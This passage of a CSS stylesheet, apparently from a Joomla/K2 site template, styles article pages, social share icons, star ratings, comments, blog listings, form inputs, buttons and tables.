  transition: all .3s ease-out;
  width: 46px;
}
.single-page .header-wrap .item-social-icons > a > .fa,
.single-page .header-wrap .item-social-icons > a > .micon {
  color: #fff;
  font-size: 2rem;
  margin: 12px 0;
  text-align: left;
  text-indent: 13px;
  width: 100%;
}
.single-page .header-wrap .item-social-icons > a > .fa {
  margin-top: 14px;
  text-indent: 15px;
}
.single-page .header-wrap .item-social-icons > a:nth-child(2) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .1s;
  -moz-transition-delay: .1s;
  -ms-transition-delay: .1s;
  -o-transition-delay: .1s;
  transition-delay: .1s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(3) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .15s;
  -moz-transition-delay: .15s;
  -ms-transition-delay: .15s;
  -o-transition-delay: .15s;
  transition-delay: .15s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(4) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .2s;
  -moz-transition-delay: .2s;
  -ms-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(5) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .25s;
  -moz-transition-delay: .25s;
  -ms-transition-delay: .25s;
  -o-transition-delay: .25s;
  transition-delay: .25s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(6) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .3s;
  -moz-transition-delay: .3s;
  -ms-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(7) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .35s;
  -moz-transition-delay: .35s;
  -ms-transition-delay: .35s;
  -o-transition-delay: .35s;
  transition-delay: .35s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(8) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .4s;
  -moz-transition-delay: .4s;
  -ms-transition-delay: .4s;
  -o-transition-delay: .4s;
  transition-delay: .4s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(9) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .45s;
  -moz-transition-delay: .45s;
  -ms-transition-delay: .45s;
  -o-transition-delay: .45s;
  transition-delay: .45s;
}
.single-page .header-wrap .item-social-icons.open > a {
  opacity: 1;
  pointer-events: all;
  z-index: 1;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(2) {
  top: -70px;
  right: 2px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(3) {
  top: -55px;
  right: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(4) {
  top: 0px;
  right: -70px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(5) {
  top: 55px;
  right: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(6) {
  top: 75px;
  left: 2px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(7) {
  top: 55px;
  left: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(8) {
  top: 0;
  left: -70px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(9) {
  top: -55px;
  left: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:hover {
  background: #424242 !important;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.single-page .header-wrap .item-social-icons.open > a.facebook {
  background: #1565c0;
}
.single-page .header-wrap .item-social-icons.open > a.twitter {
  background: #42a5f5;
}
.single-page .header-wrap .item-social-icons.open > a.google {
  background: #e64a19;
}
.single-page .header-wrap .item-social-icons.open > a.pinterest {
  background: #ff1744;
}
.single-page .header-wrap .item-social-icons.open > a.linkedin {
  background: #448aff;
}
.single-page .header-wrap .item-social-icons.open > a.vk {
  background: #1565c0;
}
.single-page .header-wrap .item-social-icons.open > a.email {
  background: #ff8f00;
}
.single-page .item-title {
  color: #151515;
  font-size: 3.6rem;
  font-weight: normal;
  margin-bottom: 46px;
  text-transform: none;
}
.single-page .item-body {
  clear: none;
  float: right;
  width: 100%;
}
.single-page .item-info {
  left: 0;
  position: absolute;
  top: 80px;
  width: 80px;
}
.single-page .item-info + .item-body {
  padding-left: 160px;
}
.single-page .item-info .itemAuthor {
  text-align: left;
}
.single-page .item-info .itemAuthor img {
  margin: 0 0 20px 0;
  width: 80px;
}
.single-page .item-info .itemAuthor a {
  color: #424242;
  display: block;
  font-size: 1.2rem;
  font-weight: bold;
}
.single-page .item-info .itemAuthor a:active,
.single-page .item-info .itemAuthor a:focus,
.single-page .item-info .itemAuthor a:hover {
  color: #42a5f5;
}
.single-page .item-info .itemAuthor:before {
  display: none;
}
.single-page .item-info .itemAuthor .userURL {
  color: #757575;
  display: block;
  font-weight: 500;
  margin: 5px 0;
}
.single-page .item-info .itemAuthor .userURL:active,
.single-page .item-info .itemAuthor .userURL:focus,
.single-page .item-info .itemAuthor .userURL:hover {
  color: #42a5f5;
}
.single-page .item-info .itemAuthor .item-author-name {
  color: #151515;
  display: block;
  font-size: 1.2rem;
  font-weight: bold;
}
.single-page .item-top-info {
  color: #999;
  font-size: 1.4rem;
  margin: 0 0 45px 0;
  overflow: hidden;
}
.single-page .item-top-info li {
  float: left;
  padding: 0 8px;
}
.single-page .item-top-info li:first-child {
  padding: 0 8px 0 0;
}
.single-page .item-top-info li:before {
  display: none;
}
.no-image .item-social-icons {
  top: 60px !important;
}
.single-page .itemIntroText {
  color: #333;
  font-size: 1.6rem;
  line-height: 1.75;
}
.single-page .itemFullText {
  color: #757575;
}
.single-page .itemFullText iframe {
  margin: 4rem 0;
}
.single-page .itemVideoBlock {
  margin: 9rem 0;
  text-align: center;
}
.single-page .itemVideoBlock p {
  border-bottom: 1px solid #e5e5e5;
  font-size: 1.2rem;
  color: #999;
  margin: 0 0 2em;
  padding: 12px 0;
  text-align: left;
}
.single-page .itemVideoBlock p span + span {
  padding-left: 24px;
}
.single-page > .item-content,
.single-page > .itemComments {
  margin: 0 auto !important;
  position: relative;
  width: 100%;
}
.single-page > .item-content figure {
  margin: 9rem 0 9rem -160px;
  text-align: center;
}
.single-page > .item-content figure img {
  margin: 0 auto;
}
.single-page > .item-content figure figcaption {
  border-bottom: 1px solid #e5e5e5;
  color: #999;
  font-size: 1.2rem;
  margin: 0 0 2em;
  padding: 8px 0 10px;
  text-align: left;
}
.itemVideoCaption,
.itemVideoCredits {
  color: #999;
  display: inline-block;
  font-size: 1.3rem;
  line-height: 2;
  padding: 0;
  text-align: center;
}
.itemAttachmentsBlock ul {
  margin: 1em 0;
}
.itemAttachmentsBlock ul li {
  list-style-type: none !important;
  padding: 5px 0 !important;
}
.itemAttachmentsBlock ul li:before {
  display: none;
}
.itemAttachmentsBlock ul li i {
  margin-right: 10px;
  color: #bbb;
}
.itemAttachmentsBlock ul li span {
  color: #757575;
  font-weight: normal;
  font-size: 1.1rem;
  margin-left: 12px;
}
.itemExtraFields {
  font-size: 1.5rem;
  margin: 8px 0 24px;
}
.itemExtraFields dl {
  overflow: hidden;
}
.itemExtraFields dt {
  clear: both;
  color: #151515;
  float: left;
  font-weight: bold;
  margin: 0 0 10px 0;
  width: 20%;
}
.itemExtraFields dd {
  float: left;
  margin: 0 0 10px 0;
  padding: 0 0 0 10px;
  width: 80%;
}
.itemBottom {
  border-top: 1px solid #e5e5e5;
  clear: both;
  margin: 9rem 0 0;
  padding: 30px 0 0;
}
.itemBottom .itemDateModified {
  color: #999;
  float: left;
  font-size: 1.2rem;
  padding: 5px 0;
}
.itemBottom .itemRatingBlock {
  float: right;
  margin: 0;
}
.itemRatingBlock span {
  display: block;
  font-size: 1.4rem;
  font-weight: 400;
  margin: 0 0 8px;
}
.itemRatingForm {
  display: inline-block;
  vertical-align: middle;
  line-height: 25px;
  margin: 0;
  text-align: center;
}
.itemRatingLog {
  margin: -2px 0 0;
  padding: 0 0 0 4px;
  float: left;
  line-height: 25px;
  font-size: 1.1rem;
  color: #757575;
}
span#formLog {
  display: block;
  float: none;
  clear: both;
  color: #424242;
  background: #FFFFDD;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 32px;
  text-align: center;
  margin: 10px 0;
  position: relative;
  top: 10px;
}
.itemRatingForm .formLogLoading {
  height: 25px;
  padding: 0 0 0 20px;
}
.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating {
  background: url('../images/k2/star.png') left -1000px repeat-x;
}
.itemRatingList {
  position: relative;
  float: left;
  width: 125px;
  height: 25px;
  overflow: hidden;
  list-style: none;
  margin: 0 6px 0 0 !important;
  padding: 0;
  background-position: left top;
}
.itemRatingList li {
  background: none;
  border: none !important;
  float: left;
  display: block;
  height: 25px !important;
  padding: 0 !important;
  position: static !important;
  width: 25px !important;
}
.itemRatingList li:before {
  display: none;
}
.itemRatingList li a {
  border-bottom: none !important;
  position: absolute;
}
.itemRatingList li[class] {
  width: inherit !important;
}
.itemRatingList a,
.itemRatingList .itemCurrentRating {
  position: absolute;
  top: 0;
  left: 0;
  text-indent: -1000px;
  height: 25px;
  line-height: 25px;
  outline: none;
  overflow: hidden;
  border: none;
  cursor: pointer;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.itemRatingList a:hover {
  background-position: left center;
}
.itemRatingList a.one-star {
  width: 20%;
  z-index: 6;
}
.itemRatingList a.two-stars {
  width: 40%;
  z-index: 5;
}
.itemRatingList a.three-stars {
  width: 60%;
  z-index: 4;
}
.itemRatingList a.four-stars {
  width: 80%;
  z-index: 3;
}
.itemRatingList a.five-stars {
  width: 100%;
  z-index: 2;
}
.itemRatingList .itemCurrentRating {
  z-index: 1;
  background-position: 0 bottom;
  margin: 0;
  padding: 0;
}
.itemLinks,
.itemTagsBlock {
  color: #757575;
  line-height: 2.3;
}
.item-body .itemTags {
  margin: 12rem 0 -3rem;
}
.item-body .itemTags > li {
  display: inline-block;
  font-size: 1.6rem;
  font-weight: 400;
  list-style-type: none;
  margin: 0 12px 0 0;
  padding: 0;
}
.item-body .itemTags > li:before {
  content: "#";
  font-size: 1.2rem;
  position: static;
}
.item-body .itemTags > li > a,
.item-body .itemTags > li:before {
  border-bottom: none;
}
.item-body .itemTags > li > a:hover,
.item-body .itemTags > li:hover:before {
  color: #ff4081 !important;
}
.itemLinks > div {
  margin: 0 0 8px;
}
.itemLinks .itemTagsBlock,
.itemLinks .itemSocialSharing {
  clear: both;
  overflow: hidden;
}
.itemSocialSharing {
  margin: 20px 0 0 0;
  padding: 40px 0 0;
  text-align: center;
}
.itemSocialSharing > div {
  display: inline-block;
  margin: 0 12px;
  vertical-align: top;
}
.itemSubheader {
  border-top: 1px solid #e5e5e5;
  clear: both;
  margin: 80px 0 0 -160px;
  padding: 0 0 0 160px;
}
.itemSubheader h3 {
  font-size: 1.8rem;
  font-weight: bold;
  margin: 0;
  padding: 60px 0 40px 0;
  text-transform: uppercase;
}
.itemAuthorContent {
  clear: both;
  overflow: hidden;
}
.itemAuthorContent a {
  border-bottom: none !important;
}
.itemAuthorContent ul {
  margin: 0 -10px !important;
}
.itemAuthorContent ul li {
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.5;
  margin: 0;
  padding: 0 10px !important;
  text-align: left;
  width: 33.333333%;
}
.itemAuthorContent ul li:before {
  display: none;
}
.itemAuthorContent ul li img {
  display: block;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.itemAuthorContent ul li a {
  color: #151515;
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 1.2;
}
.itemAuthorContent ul li a.itemRelTitle {
  display: block;
  margin: 0 0 20px 0;
  overflow: hidden;
}
.itemAuthorContent ul li a.itemRelTitle:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.itemAuthorContent ul[data-cols="1"] li {
  width: 100%;
}
.itemAuthorContent ul[data-cols="2"] li {
  width: 50%;
}
.itemAuthorContent ul[data-cols="3"] li {
  width: 33%;
}
.itemAuthorContent ul[data-cols="4"] li {
  width: 25%;
}
.itemAuthorLinks ul {
  margin: 0 -25px !important;
}
.itemAuthorLinks ul li {
  border-left: 1px solid #e5e5e5;
  padding: 0 25px !important;
}
.itemAuthorLinks ul li:first-child {
  border-left: none;
}
.itemNavigation {
  border-top: 1px solid #e5e5e5;
  clear: both;
  font-size: 1.4rem;
  font-weight: 400;
  margin: 80px 0 0 -160px;
  overflow: hidden;
  padding: 40px 0 40px 160px;
}
.itemNavigation .itemPrevious,
.itemNavigation .itemNext {
  border-bottom: none !important;
  max-width: 48%;
  overflow: hidden;
  position: relative;
}
.itemNavigation .itemPrevious i,
.itemNavigation .itemNext i {
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.itemNavigation .itemPrevious {
  float: left;
  padding-left: 40px;
}
.itemNavigation .itemPrevious i {
  left: 0;
}
.itemNavigation .itemNext {
  float: right;
  padding-right: 40px;
}
.itemNavigation .itemNext i {
  right: 0;
}
#itemCommentsAnchor {
  clear: both;
}
.itemCommentsForm label {
  display: block;
  clear: both;
  padding: 12px 0 10px;
}
.itemCommentsForm textarea,
.itemCommentsForm .inputbox {
  float: left;
  margin: 0 3% 3% 0;
  width: 30%;
}
.itemCommentsForm textarea.inputbox {
  height: 200px !important;
  width: 100%;
}
.itemCommentsForm .itemCommentsFormNotes {
  color: #757575;
  font-size: 1.3rem;
  margin: -30px 0 40px;
}
.itemComments .itemCommentsList {
  padding: 0 0 24px 0;
}
.itemComments .itemCommentsList li {
  border-bottom: 1px solid #e5e5e5;
  margin: 20px 0;
  padding: 1em 0 0;
}
.itemComments .itemCommentsList li:before {
  display: none;
}
.itemComments .itemCommentsList li a {
  border-bottom: none;
}
.itemComments .itemCommentsList li > div {
  margin: 0 0 0 100px;
  padding: 10px;
}
.itemComments .itemCommentsList li > div > span {
  font-size: 1.4rem;
}
.itemComments .itemCommentsList li > div p {
  color: #757575;
  font-size: 1.4rem;
}
.itemComments .itemCommentsList li span {
  color: #999;
  display: block;
  margin: 0 12px 0 0;
}
.itemComments .itemCommentsList li span > a.inverse {
  font-weight: bold;
  letter-spacing: 1px;
}
.itemComments .itemCommentsList li > img,
.k2LatestCommentsBlock img,
.lcAvatar img {
  border-radius: 50%;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
#submitCommentButton {
  float: left;
}
.itemBackToTop {
  float: right;
}
.blog-page {
  margin-top: 40px;
  padding-bottom: 40px;
}
.blog-page > .header {
  border-bottom: 1px solid #ccc;
  margin: 0 auto 80px auto;
  max-width: 820px;
  padding: 0 0 20px 0;
}
.blog-page > .header .item-title {
  font-size: 4.2rem;
  font-style: italic;
  font-weight: normal;
  letter-spacing: -0.5px;
  line-height: 1.4;
  margin: 100px 0 10px 0;
}
.blog-page > .header .item-desc {
  font-size: 1.2rem;
  font-style: normal;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.blog-page .item-list {
  min-width: 100%;
  padding: 0;
}
.blog-page .item-list .item-info {
  margin: 0;
}
.blog-page .item-list .item-list-row {
  display: table;
  margin: 0 0 80px 0;
  table-layout: fixed;
  width: 100%;
}
.blog-page .item-list .item-list-row-blank .item-view {
  padding: 0;
}
.blog-page .item-list .item-view {
  background: #fff;
  display: table-row;
  margin: 0;
  padding: 0;
  position: relative;
  text-align: left;
  width: 100%;
}
.blog-page .item-list .item-view:last-child {
  margin: 0;
}
.blog-page .item-list .item-view .item-title {
  font-size: 1.8rem;
  font-weight: 500;
  line-height: 1.2;
  margin: 0 0 20px 0;
}
.blog-page .item-list .item-view .item-content {
  display: table-cell;
  padding: 0 0 32px 0;
  position: relative;
  vertical-align: top;
  width: 100%;
}
.blog-page .item-list .item-view .item-image + .item-content {
  padding: 0 0 50px 80px;
  width: 66.666666%;
}
.blog-page .item-list .item-view .item-date,
.blog-page .item-list .item-view .item-author {
  color: #999;
  display: block;
  font-size: 1.1rem;
  font-style: normal;
}
.blog-page .item-list .item-view .item-date .micon,
.blog-page .item-list .item-view .item-author .micon {
  font-size: 1.8rem;
  position: relative;
  top: 4px;
}
.blog-page .item-list .item-view .item-author a {
  color: #999;
}
.blog-page .item-list .item-view .item-author a:active,
.blog-page .item-list .item-view .item-author a:focus,
.blog-page .item-list .item-view .item-author a:hover {
  color: #ff4081;
}
.blog-page .item-list .item-view .item-image {
  display: table-cell;
  margin: 0;
  overflow: hidden;
  vertical-align: top;
  width: 33.333333%;
}
.blog-page .item-list .item-view .item-image a {
  display: block;
  overflow: hidden;
}
.blog-page .item-list .item-view .item-image img {
  display: block;
  max-width: 100%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.blog-page .item-list .item-view .item-image a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.blog-page .item-list .item-view .item-footer {
  border-bottom: 1px solid #e5e5e5;
  bottom: 0;
  left: 0;
  padding: 0 0 20px;
  position: absolute;
  right: 0;
}
.blog-page .item-list .item-view .item-footer span {
  display: block;
  float: left;
  margin-right: 20px;
}
.blog-page .item-list .item-view .item-image + .item-content .item-footer {
  left: 80px;
}
.blog-page .item-list .item-view .item-featured {
  color: #ff4081;
}
.blog-page .item-list .item-view .item-featured > .micon {
  font-size: 3.2rem;
}
.blog-page .item-more-links {
  margin: 50px 0 0 0;
}
.blog-page .item-more-links .item-more-header {
  font-size: 2.4rem;
  margin: 0 0 10px 0;
  text-transform: none;
}
.blog-page .item-more-links .item-more-list {
  list-style-type: none;
}
.blog-page .item-more-links .item-more-item a {
  color: #424242;
  display: block;
  font-size: 1.6rem;
  padding: 5px 0;
}
.blog-page .item-more-links .item-more-item a:active,
.blog-page .item-more-links .item-more-item a:focus,
.blog-page .item-more-links .item-more-item a:hover {
  color: #ff4081;
}
.user-page .item-author {
  background: #f6f6f6;
  margin: 0 0 80px;
  padding: 40px;
}
.user-page .item-author .item-author-avatar {
  float: left;
  margin: 0 80px 0 0;
  max-width: 160px !important;
}
.user-page .item-author .item-author-desc {
  margin: 5px 0;
}
.user-page .item-author .item-author-email,
.user-page .item-author .item-author-twitter,
.user-page .item-author .item-author-www {
  display: inline-block;
  padding: 5px 20px 5px 0;
}
.user-page .item-author .item-author-email > i,
.user-page .item-author .item-author-twitter > i,
.user-page .item-author .item-author-www > i {
  color: #757575;
  font-size: 1.8rem;
  line-height: 1;
  height: 18px;
  margin: 0 5px 0 0;
  position: relative;
  top: 3px;
  width: 18px;
}
.user-page .item-author .item-author-email a,
.user-page .item-author .item-author-twitter a,
.user-page .item-author .item-author-www a {
  color: #424242;
}
.user-page .item-author .item-author-email a:active,
.user-page .item-author .item-author-email a:focus,
.user-page .item-author .item-author-email a:hover,
.user-page .item-author .item-author-twitter a:active,
.user-page .item-author .item-author-twitter a:focus,
.user-page .item-author .item-author-twitter a:hover,
.user-page .item-author .item-author-www a:active,
.user-page .item-author .item-author-www a:focus,
.user-page .item-author .item-author-www a:hover {
  color: #42a5f5;
}
.latest-page .item-list-block {
  clear: both;
  margin: 50px 0;
  overflow: hidden;
}
.latest-page .item-list-block > h2 {
  color: #151515;
  float: left;
  font-size: 1.2rem;
  font-style: normal;
  text-transform: uppercase;
  width: 20% !important;
}
.latest-page .item-list-block .item-list-items {
  float: right;
  width: 75%;
}
.latest-page .item-list-block .item-list-items .item-view {
  float: left;
  padding: 0 1% 0 0;
  width: 32.333333%;
}
.latest-page .item-list-block .item-list-items .item-view h3 {
  color: #151515;
  font-size: 1.2rem;
  font-style: normal;
  margin: 15px auto 0 auto;
  text-align: left;
  text-transform: uppercase;
}
.latest-page .item-list-block .item-list-items .item-view .item-img {
  height: auto;
  max-width: 100%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.latest-page .item-list-block .item-list-items .item-view .item-img:hover {
  opacity: .8;
}
.latest-page .item-list-block .item-list-items .item-view .latest-item-date-created {
  color: #999;
  font-size: 1.1rem;
  text-transform: uppercase;
}
.gk-social-icons {
  cursor: pointer;
  color: #757575;
  font-size: 2.1rem;
  float: right;
  position: relative;
}
.gk-social-icons > i {
  color: #ccc;
  margin: 20px 0 0;
}
.gk-social-icons:hover > i {
  color: #ff4081;
}
.gk-social-icons > span {
  background: #151515;
  border-radius: 3px;
  bottom: 48px;
  display: none;
  margin: 0 0 0 -55px;
  opacity: 0;
  padding: 15px;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 120px;
}
.gk-social-icons > span > a,
.gk-social-icons > span > a > i {
  color: #fff;
  font-size: 1.2rem;
}
.gk-social-icons > span > a {
  display: block;
  padding: 2px 0;
  border: none !important;
}
.gk-social-icons > span > a:active,
.gk-social-icons > span > a:focus,
.gk-social-icons > span > a:hover {
  color: #ff4081;
}
.gk-social-icons > span > a > i {
  color: inherit;
  display: inline-block;
  font-size: 1.4rem;
  width: 20px;
}
.gk-social-icons.clicked > span {
  display: block;
}
.gk-social-icons.clicked.show > span {
  bottom: 32px;
  opacity: 1;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"] {
  background: transparent;
  border: none;
  border-bottom: 1px solid rgba(0,0,0,0.12);
  color: #757575;
  font-size: 1.4rem;
  height: 4.1rem;
  line-height: 4.1rem;
  max-width: 100% !important;
  outline: none;
  padding: 0;
  position: relative;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #424242;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
}
textarea {
  height: auto !important;
  line-height: 1.5;
  max-width: 100% !important;
}
legend {
  color: #424242;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url('../images/select_bg.jpg') no-repeat right 0;
  background-size: auto 100%;
  border: none;
  border-bottom: 1px solid #ccc;
  border-radius: 0;
  color: #757575;
  cursor: pointer;
  font-size: 1.4rem;
  font-family: Arial, sans-serif;
  height: 39px;
  line-height: 39px;
  padding: 0 20px 0 0;
}
select::-ms-expand {
  display: none;
}
html.-moz-select {
  padding: 3px 5px;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="email"]:focus,
textarea:focus,
select:focus {
  border-bottom: 2px solid #ff4081;
  color: #151515;
}
button,
.button,
input[type="submit"],
input[type="button"],
.pagenav-prev a,
.pagenav-next a,
#gkMainbody .readmore > a,
.readon,
.btn,
.cc-notification-buttons > li > .cc-link {
  -webkit-appearance: none;
  background: #ff4081;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  color: #fff;
  cursor: pointer;
  border: none;
  border-radius: 2px;
  display: inline-block;
  font-size: 1.4rem;
  font-weight: 500;
  text-transform: uppercase;
  height: 36px;
  line-height: 1;
  letter-spacing: 0;
  margin: 0 5px 0 0;
  min-width: 64px;
  padding: 0 18px;
  outline: none;
  overflow: hidden;
  will-change: box-shadow, transform;
  -webkit-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  text-decoration: none;
  text-align: center;
  line-height: 36px;
  vertical-align: middle;
}
button:active,
button:focus,
button:hover,
.button:active,
.button:focus,
.button:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
input[type="submit"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="button"]:hover,
.pagenav-prev a:active,
.pagenav-prev a:focus,
.pagenav-prev a:hover,
.pagenav-next a:active,
.pagenav-next a:focus,
.pagenav-next a:hover,
#gkMainbody .readmore > a:active,
#gkMainbody .readmore > a:focus,
#gkMainbody .readmore > a:hover,
.readon:active,
.readon:focus,
.readon:hover,
.btn:active,
.btn:focus,
.btn:hover,
.cc-notification-buttons > li > .cc-link:active,
.cc-notification-buttons > li > .cc-link:focus,
.cc-notification-buttons > li > .cc-link:hover {
  background: #424242;
  color: #fff;
}
.btn-gray,
.button-gray {
  background: #e8e8e8 !important;
  color: #151515 !important;
}
.btn-gray:active,
.btn-gray:focus,
.btn-gray:hover,
.button-gray:active,
.button-gray:focus,
.button-gray:hover {
  background: #151515 !important;
  color: #fff !important;
}
.btn > i {
  color: #fff;
}
input[type=checkbox],
.checkbox,
input[type=radio],
.radio {
  background: transparent !important;
  border: none !important;
  height: auto !important;
  margin-top: 7px !important;
}
select[size] {
  font-size: 1.2rem;
  height: auto;
}
select[size="1"] {
  height: 39px;
  line-height: 39px;
}
.invalid,
.invalid-input {
  border-bottom-color: #e25527 !important;
  color: #424242;
}
label {
  color: #151515;
  padding: 0 6px 0 0;
}
label.invalid {
  background: #fff;
  border: none !important;
  color: #e25527 !important;
}
fieldset.filters > div > * {
  float: left;
  margin-right: 10px;
}
fieldset.filters > div > label {
  margin-top: 6px;
}
.item-content img,
header img,
#k2Container img {
  height: auto;
  max-width: 100%;
}
.category .children,
.blog .children {
  clear: both;
  margin-top: 32px;
}
.categories-list ul ul li {
  border-bottom: 1px solid #eee;
  border-left: 3px solid #eee;
  padding-left: 16px;
}
.categories-list ul ul li:first-child,
.blog .items-row article header li {
  border-bottom: none;
  border-top: none;
}
.categories-list li > div p,
.category .children li > div p,
.blog .children li > div p {
  font-size: 1.4rem;
  margin: .5em 0;
}
.categories-list li > dl,
.category .children li > dl,
.blog .children li > dl {
  float: right;
  font-size: 1.1rem;
  margin: 0;
}
.categories-list li > dl > dt,
.category .children li > dl > dt,
.blog .children li > dl > dt {
  float: left;
}
.categories-list li > dl > dd,
.category .children li > dl > dd,
.blog .children li > dl > dd {
  float: left;
  font-weight: 700;
  margin-left: 5px;
}
.category .children h3,
.blog .children h3 {
  color: #424242;
  font-weight: 700;
  font-size: 1.4rem;
  line-height: 1.8;
  margin: 20px 0 0 10px;
}
.category .children li,
.blog .children li {
  border: none;
  border-bottom: 1px solid #eee;
  font-weight: 400;
  padding: 10px;
}
.filters .display-limit {
  float: right;
}
.filters .display-limit select {
  display: inline !important;
  float: none;
}
table {
  margin-bottom: 20px;
  width: 100%;
}
th {
  background: #42a5f5;
  color: #fff;
  font-weight: 500;
  padding: 15px 10px;
  text-align: left;
}
th a {
  color: #fff;
}
th a:hover {
  color: rgba(255,255,255,0.8);
}
tbody tr td {
  border-bottom: 1px solid #eee;
  padding: 14px;
}
tbody tr td.list-author {
  color: #999;
  font-size: 1.4rem;
}
tbody tr td p {
  margin: .5em 0;
}
tbody tr td a,
.category .children li a {
  color: #424242;
}
tbody tr td a:hover,
.category .children li a:hover {
  color: #42a5f5;
}
.blog .items-row {
  clear: both;
  margin-bottom: 0px;
  overflow: hidden;
}
.blog-featured .items-row {
  margin-top: 40px;
  margin-bottom: 0;
}
.blog-featured .items-row:first-child {
  margin-top: 0;
}
.blog-featured article {
  padding: 52px 0 0 0;
}
.blog .items-row.cols-2 header h2,
.blog-featured .items-row.cols-2 header h2 {
  font-size: 2.8rem;
}
.blog .items-more {
  margin: 32px 0;
}
.blog .items-more h3 {
  font-size: 1.8rem;
  font-weight: 500;
  margin-bottom: 20px;
}
.items-leading > div {
  clear: both !important;
  margin-top: 50px;
}
.items-leading > div:first-child {
  margin-top: 0;
}
.img-intro-none {
  float: none;
}
.img-intro-none img {
  float: none !important;
  margin: 0 auto;
}
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right {
  float: none;
  margin: 0 0 40px;
  overflow: hidden;
